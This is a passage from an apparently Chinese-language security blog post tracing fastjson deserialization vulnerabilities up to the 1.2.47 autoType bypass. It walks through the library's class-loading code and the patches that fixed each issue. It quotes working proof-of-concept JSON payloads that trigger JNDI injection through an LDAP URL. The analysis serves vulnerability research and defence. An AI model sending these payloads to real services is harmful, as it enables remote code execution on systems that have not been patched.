
PoC 1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String json = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1394/Exploit\"}}" ; JSON.parseObject(json);
同样跟进分析一下
关键点依然是反序列化带来的setter/getter触发导致的jndi注入
Fix 扩充hash黑名单
1.2.47 在此版本下爆出了一个比较严重的漏洞
1.2.33<=版本<=1.2.47 AutoTypeSupport开启与否都能成功
PoC 1 2 3 4 String json = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1394/Exploit\",\"autoCommit\":true}}}" ; JSON.parseObject(json);
这里分为开启autoTypeSupport和未开启autoTypeSupport进行分析
开启autoTypeSupport 开启autoTypeSupport总体流程与未开启的类似,区别更多在于第二次check的函数内部逻辑,一些具体的跟进在未开启的情况下有分析,这里主要进行第二次loadclass处的分析



在开启autotype情况下会进行黑白名单的检测,代码如下
不过因为我们可以从Mapping缓存类中找到这个类,所以没法直接进入下面的异常抛出
而是同样通过getClassFromMapping函数从缓存Mapping中拿到了我们想要的类
未开启autoTypeSupport 同样的直接跟进ParserConfig#checkAutoType函数,因为开始的autoTypeSupport函数未开启,直接进入如下判断

1 2 3 4 5 6 7 8 9 if (clazz == null ) { clazz = TypeUtils.getClassFromMapping(typeName); } if (clazz == null ) { clazz = this .deserializers.findClass(typeName); }
接着跟进findClass,由于在buckets属性中存在对应的键值,所以直接返回java.lang.Class类
接着跟进之前的代码逻辑
1 2 3 4 5 6 7 ObjectDeserializer deserializer = this .config.getDeserializer(clazz); Class deserClass = deserializer.getClass(); if (JavaBeanDeserializer.class .isAssignableFrom (deserClass ) && deserClass ! = JavaBeanDeserializer.class && deserClass ! = ThrowableDeserializer.class ) { this .setResolveStatus(0 ); } obj = deserializer.deserialze(this , clazz, fieldName);

在得到序列化器后跟进MiscCodec#deserialze函数

跟进下StringVal函数看下具体实现
如果存在val键的话,通过parse函数进行解析并赋值给objVal变量,objVal变量再进一步赋值给strVal

当clazz类型为Class.class时将strval作为classname进入loadClass函数,跟进看一下

通过contextClassLoader将class加载,并存在缓存mapping
然后接着解析json,同样再次进入checkAutoType函数
由于没有开启autoTypeSupport选项直接从缓存map中拿到对应的JbbcRowSetImpl类,然后后续的调用过程之前也有写过,这里就不再赘述了
大概总结下1.2.47的思路:
先将需要的类存入缓存Map,再第二次loadclass中从缓存中加载此类完成Bypass
Fix 将loadClass函数中的cache选项设置为true
1 2 3 public static Class<?> loadClass(String className, ClassLoader classLoader) { return loadClass(className, classLoader, false ); }
最后 跟完这些历史漏洞发现其实大多数fastjson的漏洞都是基于一条/两条链的bypass,而在之后的高版本中更多fastjson反序列化的利用都是针对于本地可能出现问题的jar包来进行挖掘存在危险的getter/setter的,比如org.apache.shiro-core-1.5.1.jar,br.com.anteros.Anteros-DBCP-1.0.1.jar,以后有时间的话可以回来挖下一些jar的setter/getter触发,也还算有趣。
关于这些fastjson的分析,我其实算是一个较浅的了解,大概的了解了这些漏洞的触发过程以及bypass的一些思路,不过相比来讲,在分析的过程中,逐渐了解的fastjson的设计思路更让我感觉有趣,也学到了蛮多,大概还有几个问题还没做,这里先列出来,以后文章来补下
自动化挖掘Gadgets的实现
fastjson设计思路/源码的进一步分析学习
更高版本fastjson漏洞的挖掘尝试